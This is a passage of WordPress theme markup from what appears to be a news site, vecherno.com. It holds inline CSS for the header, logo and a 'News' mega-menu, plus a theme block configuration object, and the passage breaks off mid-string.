				    display: block;
				}.tdi_35_439 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_439{
position:relative;
}

.tdi_35_439 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_fff_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_fff_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_53a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_53a{
                    vertical-align: baseline;
                }.tdi_37_53a .wpb_wrapper,
				.tdi_37_53a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_53a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_53a .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_53a{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_53a{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_53a{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_970 logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_970{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_970,
				.tdi_39_970 .tdc-inner-columns{
				    display: block;
				}.tdi_39_970 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_970 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_970 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_970{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_970 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_970{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_970{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_ff9_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_ff9_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_669  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_669{
                    vertical-align: baseline;
                }.tdi_41_669 .wpb_wrapper,
				.tdi_41_669 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_669 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_099 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_099" >
<style>
/* custom css */
.tdi_42_099 .tdb-logo-a,
                .tdi_42_099 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_099 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_099 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_099 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_099 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_099 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_099 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_099 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_099 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_099 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_099 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_b79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_b79:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_b79{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_b79,
				.tdi_44_b79 .tdc-inner-columns{
				    display: block;
				}.tdi_44_b79 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_b79{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_b79 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_7a9_rand_style td-element-style" ><style>
.tdi_43_7a9_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_60c minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_60c{
                    vertical-align: baseline;
                }.tdi_46_60c .wpb_wrapper,
				.tdi_46_60c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_60c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_7c7 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_7c7"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_7c7{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_7c7{
                    display: inline-block;
                }.tdi_47_7c7 .tdb-menu > li > a,
                .tdi_47_7c7 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_7c7 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_7c7 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_7c7 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_7c7 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_7c7 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_7c7 .tdb-menu > li > a,
                .tdi_47_7c7 .td-subcat-more,
                .tdi_47_7c7 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_7c7 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_7c7 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_7c7 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_7c7 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_7c7 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_7c7 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_7c7 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_7c7:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_7c7 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_7c7 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_7c7 .tdb-menu > li > a,
                .tdi_47_7c7 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_7c7 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_7c7 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_7c7 .tdb-menu > li > a,
                .tdi_47_7c7 .td-subcat-more,
                .tdi_47_7c7 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_7c7 .tdb-menu > li > a,
                .tdi_47_7c7 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_7c7 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_7c7 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_7c7 .tdb-menu > li > a,
                .tdi_47_7c7 .td-subcat-more,
                .tdi_47_7c7 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_7c7 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_7c7 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_7c7 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_7c7 .tdb-menu > li.current-menu-item > a,
				.tdi_47_7c7 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_7c7 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_7c7 .tdb-menu > li:hover > a,
				.tdi_47_7c7 .tdb-menu > li.tdb-hover > a,
				.tdi_47_7c7 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_7c7 .tdb-menu > li > a:after,
				.tdi_47_7c7 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_7c7 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_7c7 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_7c7 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_7c7 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_7c7 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_7c7 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_7c7 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_f7d td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_f7d" >
<style>
/* custom css */
.tdi_50_f7d .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_f7d .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_f7d .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_f7d .block-mega-child-cats{
					text-align: right;
				}.tdi_50_f7d:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_f7d:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_f7d.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_f7d.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_f7d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_f7d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_f7d .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_f7d .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_f7d .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_f7d .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_f7d .entry-thumb{
					background-position: center 50%;
				}.tdi_50_f7d .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_f7d .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_f7d .td-module-meta-info,
				.ie11 .tdi_50_f7d .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_f7d .td-post-vid-time{
					display: block;
				}.tdi_50_f7d .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_f7d .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_f7d .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_f7d .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_f7d .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_f7d .entry-review-stars{
					display: inline-block;
				}.tdi_50_f7d .td-icon-star,
                .tdi_50_f7d .td-icon-star-empty,
                .tdi_50_f7d .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_f7d .td-module-comments{
					display: none;
				}.tdi_50_f7d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_f7d:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_f7d .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_f7d .td-post-category:hover{
					color: #000000;
				}.tdi_50_f7d .td-module-title a{
					color: #051d2d;
				}.tdi_50_f7d .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_f7d .td-post-author-name a{
					color: #666666;
				}.tdi_50_f7d .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_f7d.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_f7d .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_f7d .td-editor-date,
				.tdi_50_f7d .td-editor-date .td-post-author-name,
				.tdi_50_f7d .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_f7d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_f7d .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_f7d .block-mega-child-cats{
					width: 190px;
				}.tdi_50_f7d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_f7d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_f7d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_f7d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_f7d .td-module-container:before{
					bottom: -18px;
				}.tdi_50_f7d .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_f7d .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_f7d .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_f7d .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_f7d .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_f7d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_f7d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_f7d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_f7d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_f7d .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_f7d .td-module-container:before{
					bottom: -18px;
				}.tdi_50_f7d .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_f7d .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_f7d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_f7d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_f7d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_f7d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_f7d .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_f7d = new tdBlock();
block_tdi_50_f7d.id = "tdi_50_f7d";
block_tdi_50_f7d.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 